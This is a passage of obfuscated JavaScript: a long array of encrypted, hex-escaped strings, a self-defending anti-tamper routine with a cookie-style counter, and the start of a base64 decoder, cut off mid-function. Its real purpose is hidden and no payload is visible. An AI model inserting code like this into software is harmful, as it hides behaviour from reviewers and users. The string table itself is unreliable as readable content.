x43\x6f\x47\x30\x63\x52\x41\x3d\x3d','\x61\x32\x62\x44\x71\x41\x3d\x3d','\x4a\x63\x4f\x58\x54\x56\x42\x61\x77\x37\x73\x3d','\x77\x34\x55\x69\x4c\x6d\x64\x5a\x77\x71\x4c\x44\x70\x4d\x4f\x57','\x4b\x63\x4f\x6e\x77\x70\x64\x4f','\x77\x37\x6e\x44\x6c\x78\x33\x44\x6b\x7a\x6e\x44\x76\x73\x4f\x76\x77\x35\x37\x44\x6d\x7a\x78\x44\x77\x34\x5a\x76\x62\x63\x4f\x6a\x77\x36\x6e\x43\x67\x31\x6f\x64\x77\x72\x66\x44\x68\x73\x4f\x34\x77\x34\x5a\x64\x4d\x58\x62\x44\x74\x79\x34\x69\x77\x72\x30\x56\x42\x73\x4f\x30\x44\x73\x4b\x49\x77\x36\x6a\x43\x6a\x73\x4f\x58\x77\x72\x59\x64','\x77\x72\x6c\x52\x77\x6f\x7a\x43\x6c\x38\x4b\x6c\x63\x73\x4b\x79\x54\x51\x3d\x3d','\x77\x36\x73\x79\x77\x37\x39\x56','\x63\x38\x4f\x65\x61\x67\x3d\x3d','\x77\x72\x30\x4c\x77\x35\x6f\x3d','\x57\x6d\x44\x44\x74\x77\x3d\x3d','\x50\x4d\x4b\x2b\x77\x36\x4d\x3d','\x77\x6f\x70\x72\x77\x72\x33\x43\x68\x63\x4b\x6c\x64\x77\x3d\x3d','\x43\x6e\x70\x35\x77\x34\x49\x57\x4a\x6b\x41\x75\x51\x63\x4f\x37','\x4c\x4d\x4b\x39\x52\x41\x3d\x3d','\x77\x37\x76\x43\x6b\x63\x4b\x52\x77\x37\x7a\x44\x6b\x30\x39\x34\x54\x51\x54\x44\x6b\x58\x44\x43\x6a\x73\x4f\x52\x47\x6b\x37\x43\x71\x4d\x4f\x61','\x63\x6a\x6e\x44\x6b\x48\x6a\x43\x6f\x38\x4f\x48\x56\x73\x4b\x66\x51\x43\x6c\x4e\x4b\x57\x70\x37\x55\x57\x54\x44\x75\x44\x76\x43\x67\x4d\x4f\x39\x77\x71\x35\x46\x52\x78\x30\x72\x4f\x73\x4b\x63\x4a\x42\x54\x43\x69\x4d\x4f\x6a\x45\x33\x59\x34\x77\x37\x6b\x6c\x77\x6f\x38\x39\x66\x69\x51\x3d','\x4a\x38\x4b\x66\x51\x51\x3d\x3d','\x77\x37\x54\x44\x74\x41\x6f\x70\x77\x37\x6a\x44\x74\x77\x3d\x3d','\x43\x58\x45\x69\x65\x63\x4f\x38\x45\x41\x3d\x3d','\x4e\x73\x4f\x72\x77\x71\x6f\x3d','\x50\x53\x30\x74\x77\x71\x38\x73\x77\x36\x31\x65\x49\x67\x3d\x3d','\x4c\x58\x4e\x73\x77\x35\x55\x3d','\x77\x70\x56\x72\x77\x71\x66\x43\x74\x73\x4b\x34\x63\x73\x4b\x68','\x77\x34\x54\x43\x76\x69\x67\x3d','\x41\x73\x4f\x58\x45\x4d\x4f\x79\x77\x6f\x56\x43\x66\x77\x3d\x3d','\x77\x6f\x6e\x43\x76\x63\x4f\x67','\x4f\x73\x4f\x48\x77\x35\x6f\x3d','\x77\x36\x48\x43\x6b\x63\x4f\x69\x77\x70\x2f\x44\x6b\x38\x4b\x4d\x63\x78\x4c\x44\x6e\x51\x41\x3d','\x4d\x58\x44\x44\x70\x45\x70\x68\x77\x71\x33\x43\x76\x4d\x4f\x52\x4a\x4d\x4f\x53\x47\x41\x3d\x3d','\x77\x36\x7a\x43\x73\x48\x55\x3d','\x4e\x6d\x72\x44\x67\x58\x52\x42\x77\x6f\x77\x3d','\x4d\x58\x72\x44\x6d\x67\x3d\x3d','\x77\x36\x72\x43\x6d\x63\x4f\x4e','\x77\x71\x72\x43\x6e\x38\x4f\x4d','\x49\x4d\x4b\x67\x62\x41\x3d\x3d','\x51\x48\x6e\x43\x73\x41\x3d\x3d','\x4c\x38\x4b\x75\x51\x51\x3d\x3d','\x48\x69\x48\x44\x6c\x67\x3d\x3d','\x42\x47\x72\x44\x6b\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x41\x39\x65\x4a\x46\x67\x3d','\x77\x34\x6a\x43\x67\x6e\x30\x3d','\x59\x6c\x72\x44\x6b\x77\x3d\x3d','\x44\x68\x30\x31\x4d\x78\x54\x44\x6b\x38\x4b\x72\x4b\x63\x4b\x79\x77\x35\x55\x6f','\x49\x58\x72\x44\x67\x58\x4a\x53\x77\x70\x6e\x43\x72\x63\x4f\x52','\x51\x73\x4f\x50\x58\x68\x44\x44\x69\x67\x62\x43\x73\x57\x73\x70\x58\x30\x77\x3d','\x4f\x73\x4f\x4f\x57\x56\x35\x6f\x66\x33\x73\x71','\x77\x37\x62\x43\x68\x4d\x4f\x70','\x4d\x63\x4b\x41\x77\x34\x67\x3d','\x64\x73\x4b\x4a\x77\x71\x45\x3d','\x77\x71\x49\x32\x77\x36\x77\x3d','\x5a\x63\x4f\x42\x52\x41\x59\x3d','\x77\x34\x50\x43\x68\x67\x74\x71\x54\x53\x4c\x43\x6c\x77\x3d\x3d','\x44\x4d\x4f\x43\x65\x51\x3d\x3d','\x77\x72\x6b\x2f\x53\x38\x4f\x52\x77\x36\x4c\x44\x74\x67\x6a\x44\x6c\x6e\x4c\x44\x76\x63\x4f\x37\x77\x71\x33\x44\x6c\x77\x37\x44\x76\x67\x6a\x44\x67\x31\x62\x43\x71\x63\x4f\x39\x77\x71\x7a\x43\x6c\x43\x54\x44\x75\x57\x4e\x33\x77\x6f\x63\x73\x66\x73\x4f\x44\x77\x71\x67\x3d','\x77\x37\x59\x6d\x77\x37\x77\x3d','\x77\x70\x42\x6a\x77\x70\x41\x3d','\x77\x71\x54\x43\x6b\x44\x63\x3d','\x77\x34\x33\x43\x73\x32\x49\x3d','\x52\x30\x4d\x6c','\x77\x36\x4d\x34\x77\x72\x48\x44\x6d\x67\x3d\x3d','\x41\x48\x45\x6b\x66\x41\x3d\x3d','\x66\x73\x4b\x64\x54\x67\x3d\x3d','\x63\x38\x4f\x46\x59\x41\x3d\x3d','\x77\x36\x37\x43\x72\x53\x77\x74\x77\x72\x62\x44\x70\x77\x3d\x3d','\x77\x36\x55\x6d\x46\x4d\x4b\x48\x77\x36\x72\x43\x71\x51\x3d\x3d','\x77\x34\x38\x77\x50\x4d\x4f\x6d','\x53\x33\x52\x62','\x59\x63\x4f\x44\x55\x41\x3d\x3d','\x62\x47\x49\x30\x77\x71\x41\x3d','\x54\x4d\x4f\x42\x51\x41\x3d\x3d','\x53\x63\x4b\x2b\x77\x70\x73\x52','\x66\x47\x66\x44\x69\x77\x3d\x3d','\x77\x6f\x4e\x32\x77\x72\x72\x43\x6b\x63\x4b\x6c\x62\x41\x3d\x3d','\x48\x77\x67\x66','\x56\x63\x4b\x31\x77\x72\x55\x3d','\x43\x46\x33\x44\x68\x78\x6c\x61\x57\x4d\x4b\x47\x5a\x4d\x4b\x45','\x4b\x58\x72\x44\x6a\x57\x42\x42\x77\x70\x59\x3d','\x51\x33\x4a\x67','\x4e\x77\x6f\x43','\x66\x73\x4f\x38\x77\x6f\x78\x56\x4a\x77\x3d\x3d','\x54\x38\x4b\x30\x77\x70\x77\x59\x77\x72\x33\x44\x6a\x77\x3d\x3d','\x4a\x73\x4f\x76\x77\x72\x55\x3d','\x77\x6f\x54\x43\x67\x54\x41\x3d','\x56\x33\x67\x73\x66\x73\x4f\x6d\x45\x41\x3d\x3d','\x4a\x73\x4f\x42\x77\x37\x73\x6e\x77\x36\x73\x75','\x77\x35\x37\x43\x68\x52\x77\x3d','\x77\x36\x67\x6d\x4b\x51\x3d\x3d','\x77\x72\x72\x44\x70\x77\x6b\x32\x77\x37\x2f\x44\x6f\x41\x3d\x3d','\x77\x37\x38\x69\x46\x73\x4b\x56\x77\x37\x73\x3d','\x47\x73\x4b\x62\x59\x41\x3d\x3d','\x4e\x38\x4b\x65\x77\x37\x45\x3d','\x77\x37\x77\x35\x77\x72\x7a\x44\x6b\x51\x50\x44\x71\x38\x4b\x45\x77\x35\x54\x44\x75\x67\x3d\x3d','\x53\x6e\x42\x46\x4b\x77\x35\x33','\x57\x38\x4f\x47\x55\x77\x3d\x3d','\x77\x71\x50\x43\x67\x63\x4f\x35\x77\x35\x48\x44\x6a\x73\x4b\x6c\x4c\x42\x34\x6f\x77\x71\x77\x3d','\x41\x4d\x4b\x61\x53\x63\x4b\x77\x4b\x38\x4b\x39','\x48\x6b\x59\x2b','\x63\x58\x5a\x4e','\x66\x73\x4f\x6d\x77\x6f\x74\x4d\x4c\x67\x3d\x3d','\x55\x6c\x5a\x50','\x66\x51\x6e\x43\x67\x77\x3d\x3d','\x4d\x73\x4f\x52\x41\x67\x3d\x3d','\x77\x37\x30\x34\x77\x6f\x76\x44\x67\x42\x66\x44\x71\x38\x4b\x45\x77\x35\x59\x3d','\x52\x67\x2f\x43\x69\x79\x2f\x43\x73\x38\x4f\x67','\x64\x73\x4f\x44\x56\x67\x3d\x3d','\x77\x72\x51\x30\x77\x72\x6e\x44\x6d\x67\x76\x44\x72\x63\x4b\x65\x77\x70\x48\x44\x75\x38\x4f\x47\x77\x34\x70\x44\x77\x72\x37\x43\x6d\x78\x39\x31','\x53\x4d\x4f\x44\x61\x4d\x4b\x4e\x77\x35\x72\x43\x72\x67\x3d\x3d','\x58\x69\x6e\x43\x67\x51\x3d\x3d','\x50\x6e\x46\x2b','\x77\x72\x37\x43\x69\x38\x4f\x51','\x77\x34\x45\x68\x43\x48\x52\x43\x77\x71\x58\x44\x6c\x63\x4f\x55\x77\x72\x50\x44\x71\x6b\x74\x6d\x77\x71\x54\x43\x6f\x38\x4f\x4a\x77\x37\x54\x43\x6c\x51\x3d\x3d','\x46\x32\x6b\x59\x4d\x45\x70\x6a\x58\x51\x34\x4b','\x64\x58\x30\x78\x77\x71\x63\x73','\x55\x63\x4f\x4d\x52\x51\x54\x44\x6c\x78\x72\x43\x74\x77\x3d\x3d','\x77\x34\x6a\x43\x68\x68\x46\x5a\x55\x43\x63\x3d','\x4a\x38\x4f\x36\x53\x51\x3d\x3d','\x4d\x4d\x4f\x6a\x55\x51\x3d\x3d','\x4e\x38\x4f\x4c\x77\x70\x6f\x3d','\x77\x70\x77\x7a\x77\x37\x70\x2f\x77\x37\x48\x44\x6e\x78\x35\x36\x41\x73\x4b\x76\x77\x72\x48\x44\x6e\x54\x31\x46\x77\x36\x6c\x4c\x63\x63\x4f\x65\x47\x4d\x4b\x4b\x77\x35\x73\x3d','\x61\x6d\x67\x7a\x77\x71\x6b\x73\x77\x36\x30\x3d','\x55\x58\x66\x44\x6c\x77\x3d\x3d','\x77\x35\x54\x43\x6a\x77\x70\x5a\x54\x53\x48\x43\x72\x63\x4b\x74\x4e\x4d\x4f\x6d\x58\x73\x4f\x41\x77\x34\x58\x43\x69\x56\x6e\x44\x73\x73\x4f\x41\x63\x43\x37\x43\x74\x73\x4f\x70\x77\x35\x77\x4b\x77\x6f\x5a\x74\x55\x67\x3d\x3d','\x77\x72\x48\x43\x69\x38\x4f\x37','\x77\x37\x6b\x37\x77\x71\x33\x44\x6b\x77\x7a\x44\x72\x4d\x4b\x5a','\x62\x73\x4b\x57\x77\x72\x66\x44\x72\x73\x4f\x34\x4e\x38\x4f\x79\x77\x34\x72\x44\x74\x67\x3d\x3d','\x77\x72\x72\x43\x6c\x69\x45\x3d','\x4c\x73\x4b\x47\x77\x37\x50\x44\x74\x63\x4b\x6a\x4a\x63\x4b\x31','\x47\x63\x4b\x52\x51\x38\x4b\x79\x4f\x63\x4b\x38\x77\x34\x66\x44\x73\x4d\x4b\x30','\x77\x37\x4c\x43\x6b\x63\x4f\x35\x77\x35\x4c\x44\x6e\x38\x4b\x72','\x77\x71\x76\x43\x6a\x38\x4f\x74','\x77\x37\x66\x44\x72\x52\x30\x39\x77\x36\x58\x44\x71\x38\x4b\x31\x77\x71\x4c\x44\x68\x56\x55\x73\x77\x72\x4d\x52\x49\x73\x4f\x59\x77\x72\x30\x6b\x61\x30\x56\x39\x77\x71\x45\x42\x77\x36\x58\x43\x6d\x42\x77\x48\x55\x56\x52\x78\x77\x70\x33\x43\x71\x67\x45\x77\x77\x34\x41\x3d','\x57\x67\x62\x43\x6b\x43\x2f\x43\x72\x73\x4f\x6d\x44\x67\x3d\x3d','\x49\x33\x62\x44\x6a\x32\x4a\x62\x77\x70\x2f\x43\x70\x63\x4f\x47','\x42\x47\x70\x36\x47\x73\x4f\x38\x4b\x67\x55\x2f\x77\x70\x56\x41\x77\x36\x72\x44\x68\x77\x3d\x3d','\x62\x57\x66\x43\x71\x67\x3d\x3d','\x57\x33\x76\x44\x76\x38\x4b\x39\x62\x6e\x7a\x43\x71\x41\x3d\x3d','\x77\x70\x77\x71\x77\x37\x78\x77','\x56\x4d\x4f\x4f\x56\x41\x62\x44\x6d\x42\x33\x43\x71\x6d\x30\x35','\x56\x48\x7a\x44\x74\x38\x4b\x39\x65\x46\x4c\x43\x6f\x38\x4b\x73\x77\x34\x33\x43\x76\x44\x5a\x61\x77\x35\x62\x44\x67\x63\x4f\x74\x43\x38\x4f\x67\x46\x38\x4f\x4c\x77\x36\x33\x43\x6d\x67\x3d\x3d','\x53\x6e\x6b\x4b','\x5a\x6e\x72\x44\x71\x4d\x4f\x68\x77\x37\x59\x3d','\x77\x37\x66\x43\x74\x68\x30\x47\x55\x41\x3d\x3d','\x4d\x38\x4f\x6e\x77\x6f\x34\x3d','\x77\x36\x41\x74\x48\x73\x4b\x46\x77\x36\x62\x43\x6a\x68\x49\x3d','\x43\x58\x77\x42','\x4c\x73\x4b\x47\x77\x37\x50\x44\x74\x63\x4b\x6a\x4a\x63\x4b\x5a\x77\x35\x50\x43\x76\x63\x4b\x4f\x77\x37\x48\x44\x70\x38\x4b\x70\x4d\x38\x4f\x37\x51\x51\x63\x6a\x54\x4d\x4b\x6d\x47\x30\x2f\x43\x71\x73\x4b\x69\x47\x55\x6b\x2f\x4c\x79\x44\x43\x71\x30\x39\x73\x4f\x38\x4b\x36\x66\x41\x59\x3d','\x4c\x38\x4f\x79\x77\x35\x6f\x3d','\x77\x37\x63\x69\x77\x36\x4a\x61\x77\x71\x6b\x68','\x77\x71\x34\x47\x77\x36\x59\x3d','\x77\x72\x6f\x31\x77\x36\x77\x3d','\x45\x41\x55\x52\x63\x63\x4f\x74\x4f\x6b\x37\x43\x73\x63\x4f\x42\x77\x6f\x4a\x4e','\x77\x36\x6f\x31\x77\x70\x51\x3d','\x56\x4d\x4b\x41\x77\x72\x51\x3d','\x77\x35\x54\x43\x6a\x77\x70\x5a\x54\x53\x48\x43\x72\x63\x4b\x74\x4e\x4d\x4f\x6d\x58\x67\x3d\x3d','\x52\x63\x4b\x6b\x77\x70\x77\x63\x77\x72\x33\x44\x6a\x69\x2f\x43\x75\x51\x3d\x3d','\x51\x38\x4f\x67\x5a\x41\x3d\x3d','\x54\x67\x2f\x43\x6b\x79\x48\x43\x70\x4d\x4f\x74\x4b\x63\x4f\x4a\x52\x69\x6b\x3d','\x46\x52\x6f\x42\x5a\x4d\x4f\x46\x4d\x33\x54\x43\x75\x73\x4f\x4e','\x77\x37\x50\x44\x70\x42\x73\x75','\x77\x71\x31\x7a\x77\x70\x41\x79\x51\x4d\x4b\x74','\x4b\x73\x4b\x50\x77\x37\x58\x44\x70\x67\x3d\x3d','\x65\x47\x58\x44\x70\x73\x4f\x68\x77\x36\x37\x44\x71\x51\x3d\x3d','\x62\x46\x54\x43\x6c\x6d\x50\x44\x74\x38\x4f\x34\x77\x34\x63\x3d','\x77\x37\x50\x43\x6c\x7a\x63\x3d','\x77\x71\x70\x43\x77\x71\x51\x3d','\x77\x36\x55\x79\x77\x72\x62\x44\x6b\x78\x48\x44\x71\x67\x3d\x3d','\x77\x72\x51\x44\x4f\x51\x3d\x3d','\x77\x35\x66\x43\x73\x79\x6b\x3d','\x77\x70\x38\x50\x77\x35\x6b\x3d','\x47\x63\x4f\x46\x5a\x38\x4b\x45\x77\x34\x44\x43\x71\x52\x67\x4c\x77\x36\x51\x59\x61\x46\x58\x44\x6b\x79\x2f\x43\x6e\x33\x45\x3d','\x59\x57\x58\x44\x6c\x38\x4f\x38\x77\x37\x44\x44\x70\x53\x4e\x6b','\x41\x38\x4b\x73\x59\x77\x3d\x3d','\x77\x34\x67\x59\x77\x37\x50\x43\x6d\x78\x50\x44\x6b\x4d\x4b\x2b\x77\x36\x6e\x44\x74\x73\x4f\x44\x77\x70\x6b\x62\x77\x70\x48\x43\x73\x67\x78\x71\x4d\x38\x4b\x30\x56\x48\x44\x43\x72\x33\x4a\x39\x77\x72\x41\x51\x43\x73\x4b\x34\x42\x38\x4f\x39\x65\x38\x4f\x7a\x64\x7a\x54\x43\x76\x67\x51\x70\x5a\x63\x4f\x66\x63\x63\x4f\x49','\x4b\x38\x4f\x4d\x77\x70\x41\x3d','\x77\x6f\x41\x36\x77\x36\x46\x2f\x77\x36\x7a\x44\x6d\x51\x3d\x3d','\x56\x6d\x42\x59\x4a\x41\x3d\x3d','\x77\x37\x55\x6d\x77\x37\x70\x55\x77\x72\x6f\x6f\x77\x35\x4e\x4f\x53\x51\x3d\x3d','\x49\x47\x66\x44\x69\x6e\x52\x42\x77\x6f\x30\x3d','\x77\x72\x59\x49\x44\x44\x6f\x4a\x77\x36\x48\x43\x6e\x57\x77\x6a\x77\x70\x67\x53\x55\x63\x4b\x53\x5a\x38\x4f\x63\x42\x41\x3d\x3d','\x77\x70\x66\x43\x6c\x41\x31\x4d\x4e\x51\x3d\x3d','\x4e\x73\x4b\x50\x77\x36\x64\x70\x77\x72\x67\x31','\x77\x36\x6e\x44\x6f\x42\x34\x7a\x77\x36\x76\x44\x70\x4d\x4b\x65\x77\x71\x6a\x44\x6a\x77\x39\x77\x77\x72\x4d\x4e\x47\x63\x4f\x65\x77\x72\x6b\x76','\x56\x63\x4b\x77\x77\x70\x34\x4b\x77\x71\x77\x3d','\x50\x38\x4b\x61\x77\x37\x62\x44\x6e\x4d\x4b\x72\x4a\x73\x4b\x6a','\x77\x37\x55\x6d\x77\x37\x70\x55\x77\x72\x6f\x6f\x77\x35\x4e\x4f\x53\x63\x4b\x57\x77\x70\x67\x43\x63\x63\x4b\x65\x4b\x42\x72\x44\x75\x4d\x4f\x72\x77\x71\x55\x2b\x77\x71\x73\x46\x77\x34\x4d\x72\x50\x63\x4b\x7a\x50\x41\x3d\x3d','\x4b\x73\x4f\x39\x77\x71\x38\x3d','\x48\x4d\x4b\x54\x55\x73\x4b\x77\x4e\x73\x4b\x37\x77\x35\x6f\x3d','\x53\x48\x52\x64\x4a\x52\x31\x2b\x47\x78\x31\x4d\x4a\x54\x50\x43\x6a\x33\x44\x44\x6c\x6b\x62\x44\x6b\x6c\x7a\x43\x69\x51\x3d\x3d','\x66\x6c\x44\x43\x69\x58\x33\x44\x70\x67\x3d\x3d','\x4e\x58\x50\x44\x67\x6e\x4e\x54\x77\x70\x48\x43\x75\x73\x4f\x4f','\x4d\x4d\x4b\x4c\x77\x37\x44\x44\x75\x38\x4b\x74\x4b\x73\x4b\x79\x77\x35\x6e\x43\x74\x38\x4f\x55\x77\x72\x76\x44\x71\x38\x4b\x6c\x4d\x38\x4f\x73\x55\x44\x34\x67\x48\x67\x3d\x3d','\x4f\x4d\x4f\x37\x77\x72\x50\x43\x69\x47\x34\x3d','\x48\x58\x73\x76\x64\x73\x4f\x6e\x48\x43\x48\x44\x75\x43\x73\x3d','\x45\x41\x55\x46\x59\x73\x4f\x69\x4f\x32\x50\x43\x75\x51\x3d\x3d','\x57\x67\x62\x43\x6b\x43\x2f\x43\x72\x73\x4f\x6d\x49\x73\x4f\x56\x54\x6a\x67\x44\x61\x47\x68\x47\x62\x48\x76\x43\x76\x41\x3d\x3d','\x77\x35\x6f\x6b\x77\x37\x68\x55\x77\x71\x73\x73\x77\x37\x39\x75\x57\x63\x4f\x53\x77\x6f\x30\x4e\x63\x41\x3d\x3d','\x51\x63\x4f\x65\x62\x38\x4b\x5a\x77\x35\x72\x43\x74\x51\x3d\x3d','\x52\x38\x4b\x4b\x66\x4d\x4b\x75\x4d\x52\x44\x43\x72\x63\x4f\x33\x77\x6f\x73\x3d','\x77\x34\x48\x43\x6d\x78\x5a\x4e\x55\x44\x77\x3d','\x77\x36\x34\x39\x46\x58\x4a\x46\x77\x72\x2f\x44\x70\x63\x4f\x63','\x77\x37\x34\x2f\x77\x36\x56\x4f\x77\x71\x6b\x36','\x44\x68\x4d\x33\x4c\x44\x44\x44\x69\x63\x4b\x2f\x4a\x4d\x4b\x79\x77\x35\x55\x33','\x56\x32\x33\x44\x73\x73\x4b\x72\x59\x6b\x41\x3d','\x43\x6e\x70\x71\x77\x35\x38\x34\x4c\x41\x3d\x3d','\x41\x4d\x4f\x4b\x44\x63\x4f\x56\x77\x70\x68\x63','\x77\x34\x67\x73\x45\x33\x64\x4f\x77\x72\x4d\x3d','\x43\x41\x50\x44\x69\x32\x6f\x43\x77\x71\x30\x3d','\x41\x67\x49\x2b\x4d\x67\x45\x3d','\x77\x35\x51\x31\x46\x47\x42\x66\x77\x72\x67\x3d','\x77\x71\x66\x43\x6e\x63\x4f\x54','\x77\x72\x78\x71\x77\x70\x73\x74\x55\x63\x4b\x71','\x50\x63\x4f\x37\x77\x72\x6e\x43\x6e\x48\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x6f\x39\x4a\x73\x4f\x39\x77\x72\x33\x44\x75\x67\x3d\x3d','\x44\x63\x4b\x49\x51\x73\x4b\x6b\x4d\x4d\x4b\x34\x77\x34\x44\x44\x6f\x4d\x4b\x39','\x43\x63\x4b\x48\x54\x73\x4b\x6b\x4b\x38\x4b\x6d','\x77\x72\x6a\x43\x6d\x4d\x4f\x48\x77\x36\x62\x43\x6a\x56\x30\x4b\x56\x45\x50\x44\x68\x43\x76\x43\x6c\x77\x3d\x3d','\x4b\x38\x4f\x69\x77\x72\x62\x43\x6a\x6e\x2f\x44\x67\x51\x3d\x3d','\x66\x4d\x4b\x4f\x77\x70\x77\x57\x77\x71\x37\x44\x6a\x7a\x54\x43\x75\x73\x4f\x43\x77\x34\x59\x53','\x77\x72\x66\x43\x6a\x54\x74\x6f\x46\x4d\x4b\x61\x64\x4d\x4f\x4b\x77\x6f\x2f\x44\x76\x38\x4b\x66\x46\x6a\x67\x3d','\x52\x4d\x4f\x59\x57\x52\x44\x44\x69\x67\x63\x3d','\x77\x6f\x4a\x68\x77\x72\x37\x43\x6f\x38\x4b\x6b\x61\x38\x4b\x72\x51\x38\x4f\x78\x77\x34\x6e\x44\x6d\x73\x4f\x4f\x77\x70\x48\x44\x70\x4d\x4f\x37\x77\x34\x39\x43\x55\x54\x6e\x44\x73\x38\x4b\x68\x77\x71\x48\x44\x71\x51\x3d\x3d','\x77\x34\x48\x43\x70\x38\x4f\x79\x77\x35\x6e\x44\x6a\x73\x4b\x74\x4c\x41\x55\x67\x77\x70\x63\x43\x4b\x44\x35\x74\x4c\x63\x4f\x53\x77\x70\x58\x44\x75\x30\x58\x43\x6a\x51\x2f\x43\x67\x77\x3d\x3d','\x62\x55\x6e\x43\x6a\x48\x76\x44\x74\x38\x4f\x6b','\x77\x36\x44\x43\x71\x52\x49\x61\x53\x63\x4b\x71\x77\x72\x4a\x50\x4a\x54\x31\x41\x66\x7a\x6c\x4b\x61\x48\x2f\x43\x6a\x63\x4f\x4f\x77\x6f\x39\x64\x77\x72\x44\x43\x73\x63\x4b\x39\x43\x63\x4b\x6c\x50\x46\x33\x43\x69\x44\x6b\x2b','\x57\x56\x49\x71\x77\x71\x73\x36\x77\x36\x45\x52\x5a\x4d\x4f\x55\x43\x45\x50\x43\x73\x73\x4b\x2b\x62\x38\x4b\x6a\x4f\x4d\x4f\x6b\x4a\x6c\x41\x79\x64\x51\x3d\x3d','\x77\x36\x37\x43\x76\x6d\x66\x44\x76\x57\x51\x52\x77\x70\x54\x44\x70\x6b\x73\x2b\x52\x63\x4b\x45\x5a\x51\x7a\x43\x73\x73\x4f\x33\x48\x73\x4b\x58\x56\x78\x73\x33\x77\x35\x6c\x62\x4d\x4d\x4f\x56\x57\x4d\x4f\x52\x4b\x42\x63\x6a\x65\x30\x58\x43\x76\x4d\x4b\x6a\x77\x35\x35\x34\x77\x72\x49\x3d','\x43\x38\x4b\x6f\x54\x63\x4b\x33\x52\x73\x4b\x37','\x49\x6d\x34\x35\x77\x71\x30\x48\x77\x36\x51\x51\x61\x63\x4f\x49\x43\x31\x33\x43\x6a\x4d\x4b\x2b\x65\x63\x4b\x6c\x50\x73\x4f\x6b\x4e\x47\x63\x69\x65\x41\x2f\x43\x6c\x6c\x76\x43\x74\x6b\x70\x4c\x77\x71\x51\x3d','\x56\x4d\x4f\x55\x61\x63\x4b\x4a\x77\x34\x76\x43\x74\x52\x38\x46\x77\x37\x63\x4c\x65\x30\x72\x44\x6a\x79\x48\x43\x68\x51\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 